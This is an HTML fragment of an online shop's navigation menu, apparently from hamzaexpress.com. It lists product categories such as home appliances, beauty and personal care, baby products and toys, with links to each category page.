		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/">Wearable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/">IRON AND GARMENT CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/">SKIN CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/">SEXUAL WELLNESS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
